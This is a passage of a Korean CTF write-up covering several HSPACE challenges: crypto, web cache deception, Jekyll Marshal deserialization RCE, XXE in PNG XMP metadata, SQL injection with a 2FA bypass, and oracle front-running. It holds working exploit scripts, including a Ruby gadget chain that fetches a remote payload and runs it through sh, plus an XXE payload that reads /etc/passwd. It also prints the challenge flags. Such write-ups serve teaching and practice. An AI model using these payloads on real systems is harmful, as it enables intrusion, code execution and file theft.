return bytes(result)
def decode(self):
deinterleaved = self.deinterleave_bits(self.compressed_data)
xor_decoded = self.xor_decode(deinterleaved)
self.build_huffman_tree()
self.decompressed_data = self.huffman_decompress(xor_decoded)
if len(self.decompressed_data) < 3:
raise ValueError(f"Decompressed data too small: {len(self.decompressed_data)} bytes")
self.pixel_data = self.delta_decode(self.decompressed_data)
return self.pixel_data
def save_png(self, filename):
try:
from PIL import Image
import numpy as np
width = self.header['width']
height = self.header['height']
img_array = np.frombuffer(self.pixel_data, dtype=np.uint8)
img_array = img_array.reshape((height, width, 3))
img = Image.fromarray(img_array, 'RGB')
img.save(filename)
except ImportError:
raw_filename = filename.replace('.png', '.rgb')
with open(raw_filename, 'wb') as f:
f.write(self.pixel_data)
def main():
if len(sys.argv) < 3:
sys.exit(1)
input_file = sys.argv[1]
output_file = sys.argv[2]
decoder = ImageDecoder()
try:
decoder.load(input_file)
decoder.decode()
decoder.save_png(output_file)
except Exception as e:
sys.exit(1)
if __name__ == '__main__':
main()
flag : HSPACE{3c1016249b1cb2308262855b51e4e5e8432076c717f15ae4df4670e9af86faed}
cnt
keyword
- Elliptic Curve
Elliptic Curve y**2 = f(x) = x**3 + a * x + b (mod p)의 p, a, b를 각각 16진수로, argv로 전달합니다
./cnt <b> <p> <a>
바이너리는 Elliptic Curve를 만들어, x \in [0, p - 1] 마다 해당되는 f(x)를 계산하여, 라그랑주 심볼을 계산하여 각 x에 대해 가능한 y의 개수를 모두 더합니다. 즉 Elliptic Curve order를 구합니다. 사용된 b, p, a는 run.sh에 제공됩니다.
sagemath를 사용하여 주어진 Elliptic Curve의 order를 쉽게 구할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
from Crypto.Util.number import long_to_bytes as l2b
# ./cnt 0x0b2c36328e77ebb03004b4df9ce259a84e2b3e262916b63e 0x6873706163657b353064396433b5a870f502cafe884a9bfd 0x13d0ebd8a3b72f6c76806135f16d1e1e349e729272c53e8a
b = 0x0b2c36328e77ebb03004b4df9ce259a84e2b3e262916b63e
p = 0x6873706163657b353064396433b5a870f502cafe884a9bfd
a = 0x13d0ebd8a3b72f6c76806135f16d1e1e349e729272c53e8a
n = EllipticCurve(Zmod(p), [a, b]).order()
flag = l2b(n)
print(flag)
assert flag == b'hspace{50d9ed96c5eb5a54}'
계산된 order를 ascii로 변환하면 플래그를 획득할 수 있습니다.
flag : hspace{50d9ed96c5eb5a54}
Webhacking
Admin QA
keyword
- Web Cache Deception
- Account Takeover
Unintend Solution이 다수 있었던 Challenge였습니다.
2024년 ChatGPT에서 보고된 Web Cache Deception → Account Takeover 취약점을 응용한 웹 문제입니다.
- 참고: https://nokline.github.io/bugbounty/2024/02/04/ChatGPT-ATO.html
.htaccess에서 정적 확장자(e.g.,.js,.css)로 끝나는 요청을 캐시에 저장하도록 설정합니다.- Apache + PHP에서
AcceptPathInfo On일 때/index.php와/index.php/test.css는 같은 동적 응답을 반환할 수 있으므로, 정적처럼 보이는 경로로도 동적 응답이 캐시될 수 있습니다. - 관리자는 DomPurify로 필터링된 HTML을 렌더링한 뒤, 관리자 봇이 게시글 내 링크/버튼을 자동으로 방문합니다. 따라서 게시물에
/flag.php/test.css와 같은 링크가 있으면, 관리자 세션으로 접근한/flag.php의 응답이 캐시에 저장되고 이후 동일 경로로 재요청 시 캐시된 내용을 받을 수 있습니다.
QA 게시물에 아래와 같이 등록하면, 주기적으로 동작하는 관리자 봇이 링크를 방문합니다.
1
<a href="http://app.local:4000/flag.php/test.css">test</a>
.htaccess 규칙에 따라 정적 확장자로 끝나는 경로는 Apache에 의해 캐시됩니다. 이후 /flag.php/test.css로 접속하면 캐시된 flag.php의 응답을 볼 수 있습니다.
캐시는 Host 헤더 단위로 분리됩니다. 위 예시를 사용했다면 app.local:4000 호스트로 요청해야 캐시된 응답을 확인할 수 있습니다.
flag : hspace{c98de32177d8a37212b16915da31b1944082bd59465d14a67166b3229db0f5d5}
Micro Blog
keyword
- Ruby Marshal Unsafe Deserialization
- RCE
해당 문제는 Jekyll 기반 파일들을 zip으로 압축해서 업로드하면 jekyll로 빌드하여 나오는 static 파일을 Blog처럼 서비스해줍니다.
먼저 이 문제는 Jekyll을 통해 공개된 적이 없는 일종의 0-day security issue를 사용해서 풀어야 하는 문제입니다.
Jekyll은 내부적으로 Cache 기능을 사용하는데, 자세한 내용은 제가 Jekyll 팀에 제보할 때 사용했던 아래 Security report를 참고해주시면 감사하겠습니다.
Hi team. I’m Seokchan Yoon and I found an arbitrary code execution vulnerability in the load method of the Jekyll::Cache class, defined in lib/jekyll/lib/jekyll/cache.rb of the Jekyll library.
The vulnerability stems from the use of Marshal.load() function to deserialize cached data. This method is known to be dangerous as it can lead to arbitrary code execution if it processes maliciously crafted data.
Vulnerability Details:
- The load method in the
Jekyll::Cacheclass usesMarshal.load()to eserialize cached data from files. - The method is defined as follows:
1
2
3
4
5
6
7
8
def load(path)
raise unless disk_cache_enabled?
cached_file = File.open(path, "rb")
value = Marshal.load(cached_file)
cached_file.close
value
end
- The use of
Marshal.load()on untrusted data can lead to remote code execution, as it allows the execution of arbitrary Ruby code during deserialization. - During the jekyll build process, the ‘config’ cache is always loaded. The cache file path is determined by
path_to(hash(key)), which results in a fixed path: ‘.jekyll-cache/Jekyll/Cache/Jekyll–Cache/b7/9606fb3afea5bd1609ed40b622142f1c98125abcfe89a76a661b0e8e343910’. - This vulnerability can be triggered during the jekyll build process, potentially allowing an attacker to execute arbitrary code.
위 설명에 의하면 zip 파일 안에 .jekyll-cache/Jekyll/Cache/Jekyll--Cache/b7/9606fb3afea5bd1609ed40b622142f1c98125abcfe89a76a661b0e8e343910 경로에 Marshall로 Serialized 된 데이터가 있을 때 Jekyll Build 시에 자동으로 Deserializing 해주는데, 이때 RCE가 발생하고 /proc/self/cwd/environ 파일에서 플래그를 읽어오면 됩니다.
Ruby에서는 Deserializing to RCE를 트리거할 때 버전을 정말 많이 탑니다. 이 것을 감안해서 Ruby 버전은 2022년에 출시된 3.1.7 버전을 사용했고, 아래 vakzz가 블로그에 정리해놓은 Deserialization Gadgets을 엮어서 사용하면 됩니다.
- https://devcraft.io/2022/04/04/universal-deserialisation-gadget-for-ruby-2-x-3-x.html
generate-payload.rb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
# Autoload the required classes
Gem::SpecFetcher
# create a file a.rz and host it somewhere accessible with https
def generate_rz_file(payload)
require "zlib"
spec = Marshal.dump(Gem::Specification.new("bundler"))
out = Zlib::Deflate.deflate( spec + "\"]\n" + payload + "\necho ref;exit 0;\n")
puts out.inspect
File.write("a.rz", out)
end
def create_folder
uri = URI::HTTP.allocate
uri.instance_variable_set("@path", "/")
uri.instance_variable_set("@scheme", "s3")
uri.instance_variable_set("@host", "work.ch4n3.kr/bb.rz?") # use the https host+path with your rz file
uri.instance_variable_set("@port", "/../../../../../../../../../../../../../../../tmp/cache/bundler/git/aaa-e1a1d77599bf23fec08e2693f5dd418f77c56301/")
uri.instance_variable_set("@user", "user")
uri.instance_variable_set("@password", "password")
spec = Gem::Source.allocate
spec.instance_variable_set("@uri", uri)
spec.instance_variable_set("@update_cache", true)
request = Gem::Resolver::IndexSpecification.allocate
request.instance_variable_set("@name", "name")
request.instance_variable_set("@source", spec)
s = [request]
r = Gem::RequestSet.allocate
r.instance_variable_set("@sorted", s)
l = Gem::RequestSet::Lockfile.allocate
l.instance_variable_set("@set", r)
l.instance_variable_set("@dependencies", [])
l
end
def git_gadget(git, reference)
gsg = Gem::Source::Git.allocate
gsg.instance_variable_set("@git", git)
gsg.instance_variable_set("@reference", reference)
gsg.instance_variable_set("@root_dir","/tmp")
gsg.instance_variable_set("@repository","vakzz")
gsg.instance_variable_set("@name","aaa")
basic_spec = Gem::Resolver::Specification.allocate
basic_spec.instance_variable_set("@name","name")
basic_spec.instance_variable_set("@dependencies",[])
git_spec = Gem::Resolver::GitSpecification.allocate
git_spec.instance_variable_set("@source", gsg)
git_spec.instance_variable_set("@spec", basic_spec)
spec = Gem::Resolver::SpecSpecification.allocate
spec.instance_variable_set("@spec", git_spec)
spec
end
def popen_gadget
spec1 = git_gadget("tee", { in: "/tmp/cache/bundler/git/aaa-e1a1d77599bf23fec08e2693f5dd418f77c56301/quick/Marshal.4.8/name-.gemspec"})
spec2 = git_gadget("sh", {})
s = [spec1, spec2]
r = Gem::RequestSet.allocate
r.instance_variable_set("@sorted", s)
l = Gem::RequestSet::Lockfile.allocate
l.instance_variable_set("@set", r)
l.instance_variable_set("@dependencies",[])
l
end
def to_s_wrapper(inner)
s = Gem::Specification.new
s.instance_variable_set("@new_platform", inner)
s
end
folder_gadget = create_folder
exec_gadget = popen_gadget
r = Marshal.dump([Gem::SpecFetcher, to_s_wrapper(folder_gadget), to_s_wrapper(exec_gadget)])
puts r.inspect
File.write("jekyll/.jekyll-cache/Jekyll/Cache/Jekyll--Cache/b7/9606fb3afea5bd1609ed40b622142f1c98125abcfe89a76a661b0e8e343910", r)
system("cd jekyll && zip -r ../bbb.zip _config.yml index.md _layouts _posts .jekyll-cache")
puts %{Marshal.load(#{r.unpack("H*")}.pack("H*"))}
flag : hspace{05da46a1ab3d1e81fd85a2889fe3ad40f17dc3e0}
picaboo
keyword
- XXE in Image XMP
서버는 업로드된 이미지에서 XMP 메타데이터를 추출할 때,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
from __future__ import annotations
from PIL import Image
from PIL.PngImagePlugin import PngInfo
from pathlib import Path
def build_xmp_payload(entity_uri: str = "file:///etc/passwd") -> str:
return f"""<?xpacket begin='' id='W5M0MpCehiHzreSzNTczkc9d'?>
<!DOCTYPE x:xmpmeta [
<!ENTITY x SYSTEM "{entity_uri}">
]>
<x:xmpmeta xmlns:x='adobe:ns:meta/'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
<rdf:Description xmlns:pdf='http://ns.adobe.com/pdf/1.3/' rdf:about=''>
<pdf:Keywords>&x;</pdf:Keywords>
</rdf:Description>
</rdf:RDF>
</x:xmpmeta>
<?xpacket end='r'?>"""
def make_png(out_path: str = "image.png", entity_uri: str = "file:///etc/passwd") -> Path:
img = Image.new("RGB", (96, 96), (120, 180, 240))
xmp = build_xmp_payload(entity_uri)
meta = PngInfo()
meta.add_itxt("XML:com.adobe.xmp", xmp, lang="", tkey="", zip=False)
out = Path(out_path).resolve()
img.save(out, format="PNG", pnginfo=meta)
print(out)
return out
def quick_check(path: Path) -> None:
data = path.read_bytes()
start = data.find(b"<x:xmpmeta")
end = data.find(b"</x:xmpmeta>", start)
print(f"data: <x:xmpmeta> start={start}, end={end}, present={start!=-1 and end!=-1}")
if start != -1 and end != -1:
snippet = data[max(0, start-64): end+len(b'</x:xmpmeta>')+64]
print(snippet.decode("utf-8", errors="ignore"))
if __name__ == "__main__":
p = make_png("flag.png", entity_uri="file:///flag.txt")
quick_check(p)
flag : hspace{ecf1fb308a6ece5d314575c7c21b9322}
supernote
keyword
- SQL Injection
- Bypass 2FA
취약점은 다음과 같습니다.
- VerifyController에서 $_SESSION[‘temp_username’]을 바인딩 없이 SQL에 넣어 Indirect SQL Injection이 가능합니다.
- 2FA 인증 성공 후, 토큰값만 DB에 저장되고 유저와 매핑되지 않습니다.
sovle.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
#!/usr/bin/env python3
import re
import time
import hmac
import base64
import struct
import hashlib
import requests
import random
import string
HOST = "http://localhost:8000"
REGISTER_URL = f"{HOST}/index.php?route=home"
LOGIN_URL = f"{HOST}/index.php?route=login"
MYPAGE_URL = f"{HOST}/index.php?route=mypage"
TWOFA_URL = f"{HOST}/index.php?route=2fa"
VERIFY_URL = f"{HOST}/index.php?route=verify"
LOGOUT_URL = f"{HOST}/index.php?route=logout"
BOARD_URL = f"{HOST}/index.php?route=board"
UA = "Mozilla/5.0"
def b32_decode_php_compatible(secret: str) -> bytes:
alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567"
s = (secret or "").upper().strip()
if "=" in s:
s = s[:s.index("=")]
bits = []
for ch in s:
idx = alphabet.find(ch)
if idx == -1:
raise ValueError(f"non-base32 char in secret: {ch!r}")
bits.append(f"{idx:05b}")
bitstr = "".join(bits)
out = bytearray()
for i in range(0, len(bitstr) - 7, 8):
out.append(int(bitstr[i:i+8], 2))
return bytes(out)
def hotp_php(secret_b32: str, timeslice: int) -> str:
key = b32_decode_php_compatible(secret_b32)
msg = struct.pack(">Q", timeslice)
h = hmac.new(key, msg, hashlib.sha1).digest()
off = h[19] & 0x0F
bin_code = ((h[off] & 0x7F) << 24) | (h[off+1] << 16) | (h[off+2] << 8) | h[off+3]
return f"{bin_code % 1_000_000:06d}"
def totp_php(secret_b32: str, timeslice: int) -> str:
return hotp_php(secret_b32, timeslice)
SECRET_RE = re.compile(r"Secret:\s*([A-Z2-7]{16,64})")
def extract_secret_from_mypage(html: str) -> str | None:
if not html:
return None
m = SECRET_RE.search(html)
if m:
return m.group(1).strip()
m2 = re.search(r"otpauth://[^?]+\?[^#]*\bsecret=([A-Za-z0-9=]+)", html, re.IGNORECASE)
return m2.group(1).strip().upper() if m2 else None
def post(sess, url, data, headers=None, timeout=10):
h = {
"User-Agent": UA,
"Accept": "*/*",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": HOST,
"Referer": url,
}
if headers:
h.update(headers)
return sess.post(url, data=data, headers=h, allow_redirects=False, timeout=timeout)
def get(sess, url, headers=None, timeout=10):
h = {"User-Agent": UA, "Accept": "*/*", "Referer": url}
if headers:
h.update(headers)
return sess.get(url, headers=h, allow_redirects=False, timeout=timeout)
def rand_str(length=10):
alphabet = string.ascii_lowercase + string.digits
return "".join(random.choice(alphabet) for _ in range(length))
def main():
s = requests.Session()
NORMAL_USER_NAME = rand_str(10)
USER_PASS = rand_str(10)
print(f"[*] NORMAL_USER_NAME = {NORMAL_USER_NAME}, USER_PASS = {USER_PASS}")
PAYLOAD_USER_NAME = (
"' union values (1,'admin',"
f"(select password from users group by username having username='{NORMAL_USER_NAME}'),"
f"(select iv from users group by username having username='{NORMAL_USER_NAME}'))--"
)
print("[*] 1) register normal user (no login)")
r = post(s, REGISTER_URL, data={"username": NORMAL_USER_NAME, "password": USER_PASS})
print(" ->", r.status_code)
print("[*] 2) register payload user")
r = post(s, REGISTER_URL, data={"username": PAYLOAD_USER_NAME, "password": USER_PASS})
print(" ->", r.status_code)
print("[*] 3) login as payload user")
r = post(s, LOGIN_URL, data={"username": PAYLOAD_USER_NAME, "password": USER_PASS})
print(" ->", r.status_code)
print("[*] 4) enable 2FA on /mypage and extract secret")
r = post(s, MYPAGE_URL, data={"enable2fa": "1"})
print(" ->", r.status_code)
secret = extract_secret_from_mypage(r.text)
if not secret:
print("[!] secret not found in /mypage response. snippet:")
print((r.text or "")[:1000])
return
print("[*] secret:", secret)
timeslice = int(time.time() // 30)
candidates = [(off, totp_php(secret, timeslice + off)) for off in (-1, 0, 1)]
print("[*] local timeSlice:", timeslice)
for off, code in candidates:
print(f" candidate off {off:+d} -> otp={code}")
print("[*] 5) logout")
r = get(s, LOGOUT_URL)
print(" ->", r.status_code)
print("[*] 6) re-login as payload user")
r = post(s, LOGIN_URL, data={"username": PAYLOAD_USER_NAME, "password": USER_PASS})
print(" ->", r.status_code)
print("[*] 7) POST /2fa with OTP (try -1,0,+1)")
token = None
headers_json = {
"Accept": "application/json, text/javascript, */*; q=0.01",
"X-Requested-With": "XMLHttpRequest",
"Referer": TWOFA_URL,
}
for off, code in candidates:
print(f" try off {off:+d}, otp={code}")
r2 = post(s, TWOFA_URL, data={"otp": code}, headers=headers_json)
try:
js = r2.json()
except Exception:
js = None
if js and js.get("status"):
token = js.get("token")
print("[*] token:", token)
break
else:
print(" no token. status", r2.status_code, "snippet:", r2.text[:200].replace("\n"," "))
if not token:
print("[!] token acquisition failed.")
return
print("[*] 8) POST /verify (token + password)")
rv = post(s, VERIFY_URL, data={"token": token, "password": USER_PASS})
print(" ->", rv.status_code, "snippet:", rv.text[:600].replace("\n"," "))
rb = get(s, BOARD_URL)
print("[*] GET /board ->", rb.status_code)
out = rb.text or ""
print(out[:1200])
flags = re.findall(r"hspace\{[a-f0-9]+\}", out, flags=re.IGNORECASE)
if flags:
for f in flags:
print("[+] FOUND FLAG:", f)
else:
print("[-] no flag found.")
if __name__ == "__main__":
main()
flag : hspace{df9eb31cba6204cda2457429bf224ea6}
Web3
babyevm
- EVM
- Perpetual
- Front-running
서버 인프라 코드와, 4개의 컨트렉트가 주어진다 (HspacePerpDEX, PriceOracle, USDH, Setup)
유저는 1 이더로 시작을 하고, Setup 컨트렉트에서 100 * 10**18 USDH 를 claim할 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function solve() public {
bytes32[] memory markets = new bytes32[](4);
markets[0] = dex.ETH_USD_MARKET();
markets[1] = dex.BTC_USD_MARKET();
markets[2] = dex.SOL_USD_MARKET();
markets[3] = dex.HYPE_USD_MARKET();
for (uint256 i = 0; i < 4; i++) {
(uint256 totalTrades,,uint256 winRate,,,int256 roi) = dex.getTraderStats(msg.sender, markets[i]);
// over 20 trades, 80% win rate, 100000000000000% ROI
if (totalTrades < 20 || winRate < 8000 || roi < 10_000_000_000_000_000) {
continue;
}
isSolved = true;
break;
}
return;
}
문제 풀이조건은 위와 같다. ETH/BTC/SOL/HYPE 4개의 마켓에서 하나라도 20회 이상 트레이딩을 80%의 win rate 으로 100000000000000% 의 ROI를 달성하면 플래그를 얻을 수 있다.
HspacePerpDEX 컨트렉트에는 기능이 몇가지 있는데, 최대 1000배 레버리지로 수수료와 청산 없이 포지션을 열고 닫을 수 있다. 여기서는 따로 의도한 취약점은 없고, 가격을 받아오는 부분을 살펴보자.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
function updatePrices(
bytes32[] calldata marketIds,
uint256[] calldata newPrices
) external onlyUpdater {
require(marketIds.length == newPrices.length, "Length mismatch");
for (uint256 i = 0; i < marketIds.length; i++) {
require(newPrices[i] > 0, "Invalid price");
prices[marketIds[i]] = PriceData({
price: newPrices[i],
lastUpdateTime: block.timestamp
});
emit PriceUpdated(marketIds[i], newPrices[i], block.timestamp);
}
lastUpdateTime = block.timestamp;
}
Updator에 의해 가격이 설정된다.
1
2
3
4
5
6
7
# Initial prices in USD
self.prices = {
"ETH": 4700.0,
"BTC": 125000.0,
"SOL": 230.0,
"HYPE": 49.5
}
노드가 생성될 때 실행되는 oracle_listener.py 파일에서 각 토큰의 초기 가격을 알 수 있다.
1
2
3
4
5
6
# Continuous updates
while self.running:
try:
time.sleep(5) # Wait 5 seconds between updates
if self.running:
self.do_price_update()
이 스레드에서는 5초마다 가격이 업데이트 되는데,
1
2
3
4
5
6
def update_simulated_prices(self):
"""Update prices with random changes between -0.1% and +0.1%"""
for _ in range(5):
for token in self.prices:
change_percent = random.uniform(-0.1, 0.1) / 100.0
self.prices[token] *= (1 + change_percent)
현재 가격에서 랜덤하게 -0.1% 에서 +0.1% 의 변동을 5번 준다. 실제로는 1초당 가격이 변하지만, 오라클에서는 5초마다 반영되게 된다.
1
2
3
4
5
6
7
8
9
10
11
12
tx = self.oracle_contract.functions.updatePrices(
market_ids,
price_values
).build_transaction({
'from': self.account.address,
'nonce': nonce,
'gas': 500000,
'gasPrice': int(self.w3.eth.gas_price * random.uniform(1, 2))
})
signed_tx = self.account.sign_transaction(tx)
tx_hash = self.w3.eth.send_raw_transaction(signed_tx.rawTransaction)
가격을 업데이트할 때는 현재 가스 가격에서 랜덤하게 조정이 되어 트랜젝션을 날린다.
1
2
3
4
5
6
7
8
9
10
11
12
13
anvil_command = [
"/root/.foundry/bin/anvil",
"--accounts",
"1",
"--balance",
"10",
"--mnemonic",
mnemonic,
"--port",
str(port),
"--block-time",
"1"
]
anvil 노드 설정을 보면, block time을 1초로 설정하기 때문에, 5초마다 가격 업데이트되는 트랜젝션을 mempool 에서 찾을 수 있다. 다음 가격을 미리 알 수 있으니, 수수료가 없는 것을 이용해 초단타를 할 수 있다. 따라서 다음과 같이 익스가 가능하다
- 멤풀에서 업데이트 되는 가격과 현재 컨트렉트의 가격 확인
- 가격이 올라가면 롱 포지션을 가격 업데이트되는 트랜젝션보다 가스비를 많이 줘서 front running, 내려가면 숏 포지션
- 가격 업데이트 이후 포지션을 닫는다.
단순하게 위 과정을 반복하면, 약 100번 이내의 시도에서 문제 풀이조건을 만족하여 플래그를 얻을 수 있다. 익스 코드는 다음과 같다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
import hashlib
import json
import os
import subprocess
import time
import threading
from pwn import remote
from web3 import Web3
from web3.middleware import geth_poa_middleware
import re
from eth_account import Account
from web3.exceptions import TransactionNotFound
import requests
CHALLENGE_HOST = os.getenv("CHALLENGE_HOST", "localhost")
CHALLENGE_PORT = os.getenv("CHALLENGE_PORT", "1339")
# Global variables for tracking
web3 = None
account = None
dex_contract = None
oracle_contract = None
setup_contract = None
usdh_contract = None
ETH_USD = None
BTC_USD = None
SOL_USD = None
HYPE_USD = None
def solve_pow(r: remote) -> None:
r.recvuntil(b'sha256("')
preimage_prefix = r.recvuntil(b'"')[:-1]
r.recvuntil(b"start with ")
bits = int(r.recvuntil(b" "))
for i in range(0, 1 << 32):
your_input = str(i).encode()
preimage = preimage_prefix + your_input
digest = hashlib.sha256(preimage).digest()
digest_int = int.from_bytes(digest, "big")
if digest_int < (1 << (256 - bits)):
break
r.recvuntil(b"YOUR_INPUT = ")
r.sendline(your_input)
def get_contract_abi():
"""Get contract ABI from compiled artifacts"""
try:
with open('out/HspacePerpDEX.sol/HspacePerpDEX.json', 'r') as f:
dex_abi = json.load(f)['abi']
except:
dex_abi = []
try:
with open('out/PriceOracle.sol/PriceOracle.json', 'r') as f:
oracle_abi = json.load(f)['abi']
except:
oracle_abi = []
try:
with open('out/Setup.sol/Setup.json', 'r') as f:
setup_abi = json.load(f)['abi']
except:
setup_abi = []
try:
with open('out/USDH.sol/USDH.json', 'r') as f:
usdh_abi = json.load(f)['abi']
except:
usdh_abi = []
return dex_abi, oracle_abi, setup_abi, usdh_abi
def monitor_txpool():
"""Monitor txpool for price update transactions"""
try:
global ETH_USD, BTC_USD, SOL_USD, HYPE_USD
# Get txpool content
response = web3.provider.make_request('txpool_content', [])
if 'result' not in response or not response['result']:
return None
# Check pending transactions
pending = response['result'].get('pending', {})
for account in pending.values():
for nonce in account.values():
tx = nonce
# Check if the transaction is to the oracle contract
if tx.get('to', '').lower() == oracle_contract.address.lower():
try:
# Decode the input data
decoded = oracle_contract.decode_function_input(tx['input'])
func_name = decoded[0].fn_name
if func_name == 'updatePrices':
print(f"🎯 Found updatePrices transaction!")
print(f" Gas price: {int(tx['gasPrice'], 16)}")
# Get the market IDs and prices from the transaction
market_ids = decoded[1]['marketIds']
prices = decoded[1]['newPrices']
# Create a mapping of market ID to new price
price_updates = {}
for i in range(len(market_ids)):
market_id = "0x" + market_ids[i].hex()
new_price = prices[i]
# Map the market ID to its symbol
symbol = None
if market_id == ETH_USD.hex():
symbol = "ETH"
elif market_id == BTC_USD.hex():
symbol = "BTC"
elif market_id == SOL_USD.hex():
symbol = "SOL"
elif market_id == HYPE_USD.hex():
symbol = "HYPE"
if symbol:
price_updates[symbol] = new_price
return {
'prices': price_updates,
'gas_price': int(tx['gasPrice'], 16),
}
except Exception as e:
print(f"❌ Error decoding transaction: {e}")
exit(0)
return None
except Exception as e:
print(f"❌ Error monitoring txpool: {e}")
import traceback
print(f"Traceback: {traceback.format_exc()}")
return None
def open_position(is_long: bool, collateral_amount: int, gas_price: int):
"""Open a position with specified parameters"""
print(f"{'📈' if is_long else '📉'} Opening {'long' if is_long else 'short'} position with 1000x leverage...")
try:
# Get max acceptable price
max_acceptable_price = 99999 * 10**18
# Build transaction
func = dex_contract.functions.openSOLLong if is_long else dex_contract.functions.openSOLShort
tx = func(
collateral_amount,
1000, # 1000x leverage
max_acceptable_price
).build_transaction({
'from': account.address,
'gas': 300000,
'gasPrice': gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
# Sign and send transaction
signed_tx = account.sign_transaction(tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
print(f"📤 Position transaction sent: {tx_hash.hex()}")
# Wait for transaction to be mined
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f"✅ Position opened in block {receipt.blockNumber} (tx index: {receipt.transactionIndex})")
return tx_hash.hex()
except Exception as e:
print(f"❌ Error opening position: {e}")
return None
def close_position():
"""Close the SOL position with lower gas price"""
print("📉 Closing SOL position...")
try:
# Use lower gas price than price update
gas_price = int(web3.eth.gas_price * 1.1) # Half gas price
tx = dex_contract.functions.closeSOLPosition().build_transaction({
'from': account.address,
'gas': 300000,
'gasPrice': gas_price,
'nonce': web3.eth.get_transaction_count(account.address)
})
# Sign and send transaction
signed_tx = account.sign_transaction(tx)
tx_hash = web3.eth.send_raw_transaction(signed_tx.rawTransaction)
print(f"📤 Close position transaction sent: {tx_hash.hex()}")
# Wait for transaction to be mined
receipt = web3.eth.wait_for_transaction_receipt(tx_hash)
print(f"✅ Position closed in block {receipt.blockNumber} (tx index: {receipt.transactionIndex})")
return tx_hash.hex()
except Exception as e:
print(f"❌ Error closing position: {e}")
return None
def get_pnl():
"""Get current PnL and trader stats"""
try:
stats = dex_contract.functions.getTraderStats(account.address, SOL_USD).call()
balance = dex_contract.functions.getBalance(account.address).call()
total_trades, winning_trades, win_rate, total_pnl, total_volume, roi = stats
eth_balance = web3.eth.get_balance(account.address)
print(f"\n📊 === TRADING STATS (SOL/USD) ===")
print(f"💰 ETH Balance: {eth_balance / 1e18:.4f} ETH")
print(f"💰 Current Balance: {balance / 1e18:.4f} USDH")
print(f"📈 Total Trades: {total_trades}")
print(f"🏆 Winning Trades: {winning_trades}")
print(f"📊 Win Rate: {win_rate / 100:.2f}%")
print(f"💵 Total PnL: {total_pnl / 1e18:.4f} USDH")
print(f"📦 Total Volume: {total_volume / 1e18:.2f} USDH")
print(f"📈 ROI: {roi / 100:.2f}%")
print(f"========================\n")
if total_trades >= 20 and win_rate >= 8000 and roi >= 10_000_000_000_000_000:
total_pnl = -1
return total_pnl
except Exception as e:
print(f"❌ Error getting PnL: {e}")
return 0
def main():
global web3, account, dex_contract, oracle_contract, setup_contract, usdh_contract
global ETH_USD, BTC_USD, SOL_USD, HYPE_USD
# Connect to challenge
r = remote(CHALLENGE_HOST, CHALLENGE_PORT, level="debug")
r.recvuntil(b"action? ")
r.sendline(b"1")
solve_pow(r)
r.recvuntil(b"uuid:")
uuid = r.recvline().strip()
r.recvuntil(b"rpc endpoint:")
rpc_url = r.recvline().strip().decode()
r.recvuntil(b"private key:")
private_key = r.recvline().strip().decode()
r.recvuntil(b"your address:")
player_addr = r.recvline().strip().decode()
r.recvuntil(b"challenge contract:")
land_addr = r.recvline().strip().decode()
r.close()
print(f"🔗 Connected to RPC: {rpc_url}")
